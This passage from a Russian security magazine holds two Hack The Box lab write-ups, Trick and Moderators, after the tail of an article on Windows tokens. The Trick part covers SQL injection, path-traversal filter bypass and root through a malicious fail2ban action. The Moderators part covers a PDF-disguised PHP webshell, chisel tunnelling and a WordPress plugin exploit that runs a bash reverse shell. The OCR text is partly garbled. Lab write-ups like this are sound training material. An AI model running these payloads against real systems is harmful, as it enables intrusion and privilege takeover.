KSECDDDECLSPEC SECURITY\_STATUS SEC\_ENTRY QuerySecurityContextToken

 $\overline{ }$ PCtxtHandle phContext,  $\lceil \text{in} \rceil$ [out] void \*\*Token  $);$ 

#### **ВЫВОДЫ**

Токены - это один из столпов безопасности в системах Windows. Сегодня ты получил представление лишь об основах работы с ними. Если интересно погглубже, **TO** попробуй рузиться изучить ограниченные **ТОКЕНЫ** (CreateRestrictedToken()) и их особенности. З

![](_page_23_Picture_1.jpeg)

![](_page_23_Picture_2.jpeg)

#### Trick

![](_page_23_Picture_961.jpeg)

#### ИСПОЛЬЗУЕМ FAIL2BAN, ЧТОБЫ ЗАКРЕПИТЬСЯ НА ХОСТЕ

В этом райтапе я покажу, как получать DNS-записи для расширения площади атаки, затем проэксплуатируем SQL-инъекцию, а когда повысим привилегии, закрепимся на машине через Fail2ban.

![](_page_23_Picture_7.jpeg)

Упражняться мы будем на тренировочной машине Trick с площадки Hack The Box. По уровню сложности она оценена как легкая.

![](_page_23_Picture_9.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

trick.htb 10.10.11.166

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_23_Picture_19.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием име-ЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

scan report for trick.htb (10.10.11.166) **lmap** Host is up (0.18s latency). PORT STATE SERVICE VERSION OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) 22/tcp open ssh ssh-hostkey: 2048 61:ff:29:3b:36:bd:9d:ac:fb:de:1f:56:88:4c:ae:2d (RSA) 256 9e:cd:f2:40:61:96:ea:21:a6:ce:26:02:af:75:9a:78 (ECDSA) 256 72:93:f9:11:58:de:34:ad:12:b5:4b:4a:73:64:b9:70 (ED25519)  $25/$ tcp open smtp Postfix smtpd 1997)<br>|\_smtp-commands: debian.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING<br>53/tcp open domain ISC BIND 9.11.5-P4-5.1+deb10u7 (Debian Linux)  $dns-nsid:$ bind.version: 9.11.5-P4-5.1+deb10u7-Debian 80/tcp open http nginx 1.14.2 |\_http-title: Coming Soon - Start Bootstrap Theme<br>|\_http-server-header: nginx/1.14.2 Service Info: Host: debian.localdomain; OS: Linux; CPE: cpe:/o:linux:linux\_kernel Результат работы скрипта

Мы нашли четыре открытых порта:

- 22 служба OpenSSH 7.9p1; • 25 — служба Postfix SMTP;
- $53 -$  служба BIND 9.11.5;
- 80 веб-сервер Nginx 1.14.2.

#### Трансфер DNS-зоны

dig trick hth avfr @10 10

Так как на 53-м порте активна служба DNS, начнем с нее. Трансфер зоны DNS может существенно увеличить поверхность атаки, раскрыв новые записи DNS. Выгрузить зону можно одним запросом AXFR:

dig trick.htb axfr @10.10.11.166

![](_page_23_Picture_962.jpeg)

Раскрываем новые доменные имена и сразу добавляем их в файл /etc/hosts.

10.10.11.166 trick.htb root.trick.htb preprod-payroll.trick.htb

Теперь перейдем к веб-серверу. Так как у нас много адресов, стоит заглянуть по каждому.

![](_page_23_Picture_33.jpeg)

![](_page_23_Picture_34.jpeg)

#### ТОЧКА ВХОДА

Есть форма логина, и никакой защиты от брутфорса, поэтому попробуем разные словари с техниками обхода авторизации. Обычно для перебора я использую Burp Suite Professional. Перебирать стоит как поле логина, так и поле пароля.

(?) Payload Positions

**Results** 

**Positions** 

Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.  $\oplus$  Target: | http://preprod-payroll.trick.htb 1 POST /ajax.php?action=login HTTP/1.1 2 Host: preprod-payroll.trick.htb 3 Content-Length: 29 4 Accept:  $*/*$ 5 X-Requested-With: XMLHttpRequest 6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36 7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 8 Origin: http://preprod-payroll.trick.htb 9 Referer: http://preprod-payroll.trick.htb/login.php 10 Accept-Encoding: gzip, deflate 11 Accept-Language:  $ru$ -RU,  $ru$ ; q=0.9, en-US; q=0.8, en; q=0.7 12 Cookie: PHPSESSID=9noknoo4kmesvdvidquhbr7a96 13 Connection: close 14 15 username=§§&password=§§ Burp Intruder — вкладка Positions

> Payloads **Resource Pool** Options

![](_page_23_Picture_963.jpeg)

4 Content-Type: text/html; charset=UTF-8 5 Connection: close 6 Expires: Thu, 19 Nov 1981 08:52:00 GMT

7 Cache-Control: no-store, no-cache, must-revalidate 8 Pragma: no-cache

9 Content-Length: 139 10  $11$  <br />

 $12$  <br/> $\leq$ Notice

 $\langle$ /b> : Trying to get property 'num\_rows' of non-object in <b> /var/www/payroll/admin\_class.php

 $\langle$ /b> on line <b> 21

 $<$ /b>  $br$  />  $13<sup>3</sup>$ 

#### Результаты перебора Burp Intruder

Некоторые нагрузки, нацеленные на эксплуатацию SQL-инъекции, дали не такой же результат, что основная масса. В коде страницы видим ошибку SQL. Несмотря на то что выполнить байпас авторизации не вышло, можно проэксплуатировать саму SQL-инъекцию.

Запустим **sqlmap** без специальных параметров, чтобы он определил рабочую нагрузку. Указываем URL (параметр --url), данные POST (параметр --data) и говорим принимать рекомендуемый дефолтный вариант ответа, если у sqlmap будут вопросы (параметр --batch).

#### sqlmap --url "http://preprod-payroll.trick.htb/ajax. php?action=login" --data "username=test&password=test" --batch

POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N sqlmap identified the following injection point(s) with a total of 210 HTTP(s) requests:

Type: time-based blind Title: MySQL  $\geq$  5.0.12 AND time-based blind (query SLEEP) Payload: username=test' AND (SELECT 6589 FROM (SELECT(SLEEP(5)))YNCH) AND 'lxJf'='lxJf&password=test **OTHET SQIMAD** 

Рабочая нагрузка определена, теперь перейдем к эксплуатации.

#### ТОЧКА ОПОРЫ

Parameter: username (POST)

Для начала посмотрим, какие есть базы данных (параметр --dbs).

sqlmap --url "http://preprod-payroll.trick.htb/ajax. php?action=login" --data "username=test&password=test" --batch  $-$ -dbs

> available databases [2]: [\*] information\_schema [\*] payroll\_db

> > Существующие базы данных

База information\_schema служебная и неинтересна нам, а вот в пользовательскую базу *payroll\_db* стоит заглянуть. Получим таблицы (--tables) из интересующей нас базы (параметр - D).

sqlmap --url "http://preprod-payroll.trick.htb/ajax. php?action=login" --data "username=test&password=test" --batch -D payroll\_db --tables

![](_page_23_Picture_964.jpeg)

#### Таблицы в базе payroll\_db

Первым делом под прицел должна попасть таблица с пользователями, в данном случае users. Задав параметр - Т, получим из нее имена столбцов (параметр --columns), чтобы не дампить всю таблицу.

sqlmap --url "http://preprod-payroll.trick.htb/ajax. php?action=login" --data "username=test&password=test" --batch -D payroll\_db -T users --columns

#### Database: pavroll db

![](_page_23_Picture_965.jpeg)

Столбцы в таблице users

Теперь при помощи параметра -- dump получим из таблицы только имя пользователя, логин и пароль (названия столбцов передаются в параметре -С).

sqlmap --url "http://preprod-payroll.trick.htb/ajax. php?action=login" --data "username=test&password=test" --batch -D payroll\_db -T users -C name, username, password --dump

![](_page_23_Picture_966.jpeg)

Найденные данные никуда пристроить не вышло, поэтому попробуем читать файлы через эту же уязвимость. К примеру, прочитаем файл /etc/hosts.

sqlmap --url "http://preprod-payroll.trick.htb/ajax. php?action=login" --data "username=test&password=test" --batch --file-read=/etc/hosts

(ralf<sup>®</sup>ralf-PC)-[~/tmp/trick] -\$ cat **/home/ralf/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/\_etc\_hosts** 127.0.0.1 localhost 127.0.1.1 trick

Содержимое файла /etc/hosts

Так как мы можем читать файлы, давай найдем на хосте что-нибудь интересное и заберем!

#### **ПРОДВИЖЕНИЕ**

Попробуем поискать новые поддомены, пройдясь сканером ffuf.

#### Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB. Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем сле-

дующие параметры:  $\cdot$  -u  $-$  URL;

•  $-w$  — словарь (я использую словари из набора SecLists);

•  $-t$  — количество потоков;

 $\cdot$  -H  $-$  HTTP-заголовок.

Место перебора помечается словом FUZZ

Так как в выводе ffuf мы увидим абсолютно все варианты, нам нужно их отфильтровать по размеру контента, в данном случае по количеству строк.

ffuf -u 'http://trick.htb/' -w subdomains-top1million-110000.txt -H "Host: FUZZ.trick.htb" -t 256 --fl 84

К сожалению, ничего найти не удалось. Однако у нас есть домен с приставкой **preprod-**. Давай попробуем перебрать еще раз, но добавив эту приставку.

ffuf -u 'http://trick.htb/' -w subdomains-top1million-110000.txt -H "Host: preprod-FUZZ.trick.htb" -t 256 --fl 84

[Status: 200, Size: 9660, Words: 3007, Lines: 179, Duration: 125ms] marketing [Status: 302, Size: 9546, Words: 1453, Lines: 267, Duration: 127ms] payroll :: Progress: [114441/114441] :: Job [1/1] :: 2192 req/sec :: Duration: [0:00:55] :: Errors: 0 ::

Находим новый поддомен, поэтому дополним запись в файле /etc/hosts и просмотрим новый сайт.

Результат перебора поддоменов

10.10.11.166 trick.htb root.trick.htb preprod-payroll.trick.htb preprod-marketing.trick.htb

Business Oriented - Services x +  $\leftarrow$   $\rightarrow$   $\mathbb{C}$   $\Delta$  Not secure | preprod-marketing.trick.htb/index.php?page=services.html HOME **SERVICES ABOUT** CONTACT Our services for your business growth

use this CSS template for your business or personal website. You are NOT allowed to redistribute the template ZIP file on any template collection website. Contact us for more information about this template.

This is another HTML page for services in Business Oriented Template. You are allowed to

Главная страница сайта preprod-marketing.trick.htb

Сразу отмечаем, что при переходе с одной страницы на другую передается параметр **page**. Правда, запросить файл /etc/passwd таким образом не получилось.

 $\leftarrow$   $\rightarrow$   $\mathbb{C}$   $\Delta$   $\Delta$  Not secure | preprod-marketing.trick.htb/index.php?page=../../../../etc/passwd

#### Запрос файла /etc/passwd

Но мы можем прочитать файл через SQL-инъекцию и посмотреть используемый здесь фильтр, чтобы понять, как его обойти. Пробуем разные пути к файлу и подбираем нужный: /var/www/marketing/index.php и /var/www/ market/index.php.

sqlmap --url "http://preprod-payroll.trick.htb/ajax. php?action=login" --data "username=test&password=test" --batch --file-read=/var/www/market/index.php

|files saved to [1]:<br>|[\*] /home/ralf/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/\_var\_www\_market\_index.php (same file) Лог sqlmap

Файл был прочитан и сохранен на локальный хост. Смотрим, что там.

#### $\langle$ ?php  $$file = $GET['page'];$ if(!isset(\$file) || (\$file="index.php")) {<br>include("/var/www/market/home.html"); else{ include("/var/www/market/".str\_replace("../","",\$file)); ?>

Исходный код страницы index.php

В переданном пути к файлу удаляются все подстроки ../. Обойти такой фильтр очень легко. Если в последовательности ..././ удалить подстроку ../, то результатом будет строка ../. Таким способом мы можем прочитать /etc/ passwd.

![](_page_23_Picture_967.jpeg)

 $19$  \_apt:x:100:65534::/nonexistent:/usr/sbin/nologin 20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin 21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin 22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin

23 messagebus: x: 104: 110: :/nonexistent:/usr/sbin/nologin  $\begin{array}{c|c} \text{24} & \text{tss:x:105:111:TPM2 software stack, , } \text{25} & \text{dnsmag:x:106:65534:} \\ \text{36} & \text{dnsmag:x:106:65534:} \\ \text{47} & \text{dnsmag:x:106:65534:} \\ \text{58} & \text{dnsmag:x:106:65534:} \\ \text{59} & \text{dnsmag:x:106:65534:} \\ \text{50} & \text{dnsmag:x:106:65534:} \\ \text{51} & \text{dnsmag:x:106:6$ 26 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin<br>27 rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin

28 pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin 29 speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false 30 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin  $\frac{31}{2}$  saned:x:112:121::/var/lib/saned:/usr/sbin/nologin 32 colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin 33 geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin 34 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false 35 Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false 36 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin 37 mysql:x:117:125:MySQL Server, , , :/nonexistent:/bin/false  $\frac{38}{18}$  sshd:x:118:65534::/run/sshd:/usr/sbin/nologin 39 postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin 40 bind:x:120:128::/var/cache/bind:/usr/sbin/nologin

Содержимое файла /etc/passwd

Так же читаем приватный ключ SSH пользователя, назначаем права (chmod 0600 id\_rsa) и подключаемся к удаленному хосту.

![](_page_23_Picture_968.jpeg)

41 | michael:x:1001:1001::/home/michael:/bin/bash

 $42\,$ 

#### michael@trick:~\$ id uid=1001(michael) gid=1001(michael) groups=1001(michael),1002(security) michael@trick:~\$ cat user.txt

Приватный SSH-ключ пользователя

Флаг пользователя ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

d206585f6de9a651b2ffb6dbf99e7879

Одна из первых вещей, которые стоит проверять, когда нужно повысить привилегии, — это настройки sudoers.

michael@trick:~\$ sudo -l Matching Defaults entries for michael on trick: env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User michael may run the following commands on trick: (root) NOPASSWD: /etc/init.d/fail2ban restart

Настройки sudoers

Видим, что мы можем выполнить команду /etc/init.d/fail2ban restart от имени пользователя root без ввода пароля (NOPASSWD).

Fail2ban — простой локальный сервис, который отслеживает log-файлы запущенных программ и после нескольких неудачных попыток авторизации блокирует запросы с определенного IP-адреса. Просмотрим файлы конфигураций службы fail2ban.

1s -la /etc/fail2ban/

![](_page_23_Picture_969.jpeg)

Каталог action.d доступен группе security, а как показала команда id, мы входим в эту группу. Если мы создадим свое правило в файле *iptables*multiport.conf, то сможем добиться выполнения определенного действия при срабатывании триггера fail2ban. Этот файл уже существует, а значит, мы не можем его перезаписать. Зато можем переместить и создать такой файл заново со следующим содержимым.

#### [INCLUDES]

before = iptables-common.conf

[Definition]

 $actions \, \text{at} = \text{ciptables} - N \, \text{f2b-cname}$ <iptables> -A f2b-<name> -j <returntype> <iptables> -I <chain> -p <protocol> -m multiport --dports <port> -j f2b-<name>

 $actionstop = *siptables* > -D *chain* > -p *sprotocol* > -m multiport$ --dports <port> -j f2b-<name> <actionflush>

<iptables> -X f2b-<name>

 $grep -q$  'f2b-<name> $\lceil \n\sqrt{t}\rceil$ '  $\textsf{actioncheck} = \textsf{ciptables} > -n - L \textsf{chain} > 0$  $actionban = chmod u+s /bin/bash$ 

 $\text{actionunban} = \text{siptables} > -D f2b-\text{sigma} > -s \text{sip} > -j \text{shocktype}$ 

[Init]

Если произойдет бан хоста, то выполнится команда chmod u+s /bin/bash, которая добавит S-атрибут командной оболочке. Так как владелец файла **bash** — root, мы сможем получить шелл в привилегированном контексте.

#### $\mathcal{L}^{\text{max}}_{\text{max}}$  and  $\mathcal{L}^{\text{max}}_{\text{max}}$  and  $\mathcal{L}^{\text{max}}_{\text{max}}$

Когда у файла установлен атрибут setuid (S-атрибут), обычный пользователь, запускающий этот файл, получает повышение прав до пользователя - владельца файла в рамках запущенного процесса. После получения повышенных прав приложение может выполнять задачи, которые недоступны обычному пользователю. Из-за возможности состояния гонки многие операционные системы игнорируют S-атрибут, установленный shell-скриптам.

После создания конфига перезапустим службу fail2ban под sudo.

sudo /etc/init.d/fail2ban restart

michael@trick:/tmp\$ sudo /etc/init.d/fail2ban restart ok ] Restarting fail2ban (via systemctl): fail2ban.service. **Перезапуск Fail2ban** 

Теперь «нагрузим» службу SSH и проверим права файла командной оболочки / bin/bash.

hydra 10.10.11.166 ssh -1 root -P rockyou.txt -t 32

michael@trick:/tmp\$ ls -la /bin/bash 2019 /bin/bash rwsr-xr-x 1 root root 1168776 Apr 18 Права файла /bin/bash

Как можно видеть, S-бит установлен, поэтому повышаем контекст и забираем флаг.

 $/bin/bash -p$ 

 $bash-5.0#id$ uid=1001(michael) gid=1001(michael) euid=0(root) groups=1001(michael),1002(security) bash-5.0# cat /root/root.txt abcff037d2a717488ebec75a9a80d7cf

Флаг рута

# HTB VIODERIORS

![](_page_24_Picture_2.jpeg)

#### Moderators

![](_page_24_Picture_602.jpeg)

ЛОМАЕМ ПРИЛОЖЕНИЕ НА WORDPRESS И РАБОТАЕМ С ШИФРОВАННЫМ ВИРТУАЛЬНЫМ ЖЕСТКИМ ДИСКОМ

В этом райтапе я покажу, как добыть привилегии сервере через Ha плагины WordPress и взломать шифрованный диск VirtualBox. Но первым делом мы получим веб-шелл в обход фильтров.

![](_page_24_Picture_7.jpeg)

hackerralf8@qmail.com

Проходить мы будем тренировочную машину Moderators с площадки Hack The Box. Уровень - «сложный».

![](_page_24_Picture_10.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

10.10.11.173 moderators.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

#### #!/bin/bash

 $ports = $(nmap -p - -min - rate = 500 $1 | green ^[0-9] | cut -d'/ -f$ 1 | tr '\n' ',' | sed s/,\$//)  $nmap -p$ports -A $1$ 

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием име-ЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_24_Picture_603.jpeg)

Нашли всего два открытых порта: 22 - служба OpenSSH 8.2p1 и 80 веб-сервер Apache 2.4.41. Естественно, начинаем с веб-сервера.

![](_page_24_Picture_25.jpeg)

Попробуем поискать скрытые файлы и каталоги.

#### Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB.

Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем следующие параметры:

- $\cdot$   $w$  словарь (я использую словари из набора SecLists);
- $\cdot$   $t$  количество потоков: • - Г - выполнять редиректы.

Место перебора помечается словом FUZZ.

 $\cdot$  -u  $-$  URL:

![](_page_24_Picture_34.jpeg)

# **Report #4221**

#### # DISCLOSURE INFORMATION

- [+] Domain : \*\*\*\*\*\*\*\*\*\*.htb
- [+] Vulnerability : Open redirection (reflected)
- [+] Impact: 5.5/7.5
- [+] Disclosed by : Adam Smith
- [+] Disclosed on : 08/13/2021
- [+] Posted on : 08/16/2021
- [+] Approved: YES [+] Patched : YES

⊙ Choose an attack type

Так как отчет определяется по номеру, я решил эти номера перебрать. Делать это будем с помощью Burp Intruder.

Содержимое отчета

![](_page_24_Picture_604.jpeg)

пути на сайте.

# # DISCLOSURE INFORMATION

[+] Domain : bethebest101.uk.htb [+] Vulnerability : Sensitive Information Disclosure

- [+] Impact: 3.5/4.0
- [+] Disclosed by: Karlos Young
- [+] Disclosed on : 11/19/2021
- [+] Posted on :
- [+] Approved :
- [+] Patched: NO
- [+] LOGS: logs/e21cece511f43a5cb18d4932429915ed/

e21cece511f43a5cb18d4932429915ed

Содержимое отчета

Перебор содержимого каталога logs ничего не дал, тогда я решил пробрутить имя каталога как хеш, вдруг получится найти какую-нибудь корреляцию.

**Hash** 

#### Color Codes: Green: Exact match, Yellow: Partial match, Red: Not found. Результат подбора прообраза

**Result** 

9798

**Type** 

md5

Так результат хеш-функции узнаем, **4TO** название каталога **OTG** MD5 от номера отчета. Следующее действие — найти все доступные каталоги в logs. Перебирать будем с помощью того же Burp Intruder. Только теперь добавим к нагрузке обработчик, который будет извлекать из числа хеш.

Options

#### **Positions** Payloads **Resource Pool Choose an attack type** <u>ි</u>

Attack type: | Sniper

#### **Payload Positions**  $\odot$

 $11$ 

Configure the positions where payloads will be inserted, they can be added into the target as well as the base re http://moderators.htb ⊕ Target:

- 1 GET /logs/§4221§/ HTTP/1.1
- 2 Host: moderators.htb 3 Upgrade-Insecure-Requests: 1
- 4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge 5 Accept: text/html, application/xhtml+xml, application/xml; q=0.9, image/avif, image/webp, imag 6 Referer: http://moderators.htb/blog.php 7 Accept-Encoding: gzip, deflate
- 8 Accept-Language:  $ru$ -RU,  $ru$ ;  $q=0.9$ , en-US;  $q=0.8$ , en;  $q=0.7$ 9 Connection: close 10

#### Burp Intruder — вкладка Positions

![](_page_24_Picture_605.jpeg)

#### Filter: Showing all items

![](_page_24_Picture_606.jpeg)

Находим шесть каталогов, содержимое которых, по идее, должно быть идентичным. Тогда я решил перебрать файлы разных форматов, и логичнее всего начать с PDF.

Результат перебора

#### ffuf -u 'http://moderators.htb/logs/

 $\times$ 

e21cece511f43a5cb18d4932429915ed/FUZZ.pdf' -r -w directory\_2.3 medium lowercase.txt -t 256

#### [Status: 200, Size: 10059, Words: 754, Lines: 220, Duration: 114ms] Результат перебора файлов PDF

Находим искомое имя файла - logs.pdf. Вот только сам файл никакой интересной информации не дал.

#### S logs.pdf

**logs** 

 $\rightarrow$   $\text{C}$   $\blacktriangle$  He защищено | moderators.htb/logs/e21cece511f43a5cb18d4932429915ed/logs.pdf  $\leftarrow$ logs.pdf  $100\%$  + 0 ⋿ 

Logs Logs removed Содержимое файла logs.pdf

Но если получить такие файлы со всех каталогов, то наткнемся на единственный содержащий полезную информацию.

S logs.pdf  $+$  $\times$ 

![](_page_24_Picture_607.jpeg)

И этот отчет раскрывает нам новые пути на сайте. В этот раз мы приходим к странице загрузки отчетов:

http://moderators.htb/logs/report\_log\_upload.php

![](_page_24_Picture_88.jpeg)

<?php echo system('id'); ?>

Он должен выполнить команду id. Однако в ответ я получил сообщение, что можно загружать только PDF.

![](_page_24_Picture_608.jpeg)

Тогда я решил немного поиграть с форматом PDF, как при способах загрузки шелла в условиях контроля формата картинок. Оставим служебные маркеры PDF-файла, а в качестве содержимого поместим использованную ранее нагрузку.

![](_page_24_Picture_609.jpeg)

![](_page_24_Picture_610.jpeg)

Файл успешно загружен, но с его выполнением возникают проблемы. Немного повозившись с нагрузкой РНР, я решил перейти к проверенному обфусцированному РНР-шеллу - **weevely3**. Генерируем нагрузку и загружаем на сер-Bep.

python3 weevely.py generate r r.pdf.php

![](_page_24_Picture_611.jpeg)

local) pwncat\$ back www-data@moderators:/var/www/html/logs/uploads\$ id uid=33(www-data) gid=33(www-data) groups=33(www-data) remote) www-data@moderators:/var/www/html/logs/uploads\$ █ Сессия пользователя www-data

# **HTB MODERATORS**

ЛОМАЕМ ПРИЛОЖЕНИЕ НА WORDP И РАБОТАЕМ С ШИФРОВАННЫЛ ВИРТУАЛЬНЫМ ЖЕСТКИМ ДИСКОМ

#### **ПРОДВИЖЕНИЕ** Пользователь Іехі

Теперь, когда мы получили доступ к хосту, нам нужно собрать информацию. Для этого я зачастую применяю скрипты PEASS, постоянные читатели с ними хорошо знакомы.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате.

Скрипт отображает дерево процессов пользователя lexi, где отмечен запуск веб-сервера. Эту же информацию можем узнать из списка активных портов.

![](_page_25_Picture_668.jpeg)

Прослушиваемые порты

 $:::$   $*$ 

**LISTEN** 

Proudly powered by WordPress.

Чтобы обратиться к сервису на порте 8080, нам нужно этот порт прокинуть, к примеру с помощью chisel. На локальном хосте запустим сервер, ожидающий подключения (параметр --reverse) на порт 5432 (параметр -р).

./chisel.bin server --reverse -p 5432

22

80

Ø

Ø

tcp6

server: Reverse tunnelling enabled server: Fingerprint OFza9FqqJC9IM+OhM7BxYSY8cNFLtwc+QXno+lHC2Do= server: Listening on http://0.0.0.0:5432 Логи chisel server

Теперь на удаленном хосте запустим клиентскую часть. Указываем адрес сервера и порт для подключения, а также параметр туннеля: прокинуть порт 8088 с локального хоста на порт 8080 удаленного.

./chisel.bin client 10.10.14.22:5432 R:8088:localhost:8080

![](_page_25_Picture_669.jpeg)

В логах сервера мы должны увидеть сообщение о создании сессии.

![](_page_25_Picture_670.jpeg)

Логи chisel server

Логи chisel client

Заходим на http://localhost:8088 и видим сайт на WordPress.

#### **MODERATORS**

#### Версия CMS

Смысла сканировать плагины нет, так как мы имеем доступ к исходным папкам и структуре каталогов. Узнать, какие установлены плагины, мы можем, заглянув в каталог /wp-content/plugins.

![](_page_25_Picture_671.jpeg)

Структура каталога /wp-content/plugins

Находим плагин для интеграции с Brandfolder и менеджер паролей.

#### WordPress — плагин Brandfolder

Из файла CHANGELOG можно узнать текущую версию плагина.

![](_page_25_Picture_672.jpeg)

![](_page_25_Picture_673.jpeg)

in Wordpress to open Brandfolder iFrame Версия плагина Brandfolder

Так как мы знаем версию продукта, можно поискать эксплоиты с помощью любого поискового движка, к примеру Google.

![](_page_25_Picture_674.jpeg)

Ноиск эксплоитов с помощью Google

Первая же ссылка выводит нас к базе эксплоитов Exploit-DB. И там есть описание уязвимости.

#### $php</math$ ini\_set('display\_errors',1); ini set('display\_startup\_errors',1);  $error$  reporting( $-1$ );

require\_once(\$\_REQUEST['wp\_abspath'] . 'wp-load.php');

require\_once(\$\_REQUEST['wp\_abspath'] . 'wp-admin/includes/media.php'); require\_once(\$\_REQUEST['wp\_abspath'] . 'wp-admin/includes/file.php'); require\_once(\$\_REQUEST['wp\_abspath'] . 'wp-admin/includes/image.php'); require\_once(\$\_REQUEST['wp\_abspath'] . 'wp-admin/includes/post.php'); \$ REQUEST is based on the user input, so as you can guess, an attacker can depending on the context, host on a malicious server a file called wp-load.php, and disable its execution using an htaccess, or abuse the null byte character ( %00, %2500 url-encoded) II-Proof of concept http://localhost/wp/wp-content/plugins/brandfolder/callback.php?wp\_abspath=LFI/RFI http://localhost/wp/wp-content/plugins/brandfolder/callback.php?wp\_abspath=../../../wp-config.php%00 http://localhost/wp/wp-content/plugins/brandfolder/callback.php?wp abspath=http://evil/ Описание уязвимости Мы можем манипулировать значением переменной wp\_abspath, что позволит подключить произвольные файлы wp-load.php и wp-admin/includes/... А так как мы имеем доступ к файловой системе, эта уязвимость может дать нам не просто LFI/RFI, а RCE. Давай создадим каталог: /var/www/html/logs/uploads/ralf А в нем — подключаемый файл **wp-load.php** со следующим содержимым. <?php system("bash -c 'bash -i >& /dev/tcp/10.10.14.22/6543 0>&1'"  $);$  ?> Теперь, чтобы получить бэкконнект на свой листенер, сделаем запрос по такому адресу: http://localhost:8080/wp-content/plugins/brandfolder/callback.php? wp abspath=/var/www/html/logs/uploads/ralf/ (local) pwncat\$ back ote) lexi@moderators:/opt/site.new/wp-content/plugins/brandfolder\$ id uid=1001(lexi) gid=1001(lexi) groups=1001(lexi),1002(moderators) Сессия пользователя Іехі У этого пользователя уже есть ключ SSH, который мы благополучно забираем. e) lexi@moderators:/opt/site.new/wp-content/plugins/brandfolder\$ cat ~/.ssh/id\_rsa BEGIN OPENSSH PRIVATE KEYb3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn NhAAAAAwEAAQAAAYEAmHVovmMN+t0u52ea6B357LfXjhIuTG4qkX6eY4iCw7EBGKwaEryn

А теперь подключаемся по SSH и забираем флаг пользователя.

ECxvN0TbZia5MhfHhJDL88bk2CososBm6i0phnvPo5facWeOzP3vdIiJYdP0XrZ5mNMLbM ONvoGU8p8LKhlfzHIBqhPxB4N7Dgmcmg2DJ/QRXYrblAj8Bo1owGebWUBlB/tMcO3Yqvaa QCuzVluSShMrGKJVjL0n2Uvqf/Dw4ouQK3TwXdzrluhCo9icb+2QdA7KxmInb71+OT6rWV dQ5ymZTot+/qALnz1DkeUlT/RWtqJxJc6MlWy5/neegZRRd3YNhln/1GyL5aN/001gBwf3 vY87IYFXK/W0a9Tj5mZ0RNDEOU+wSicM9nS3jabM1Unocq7jw36UPHQhniso6Q7ObvMnWv

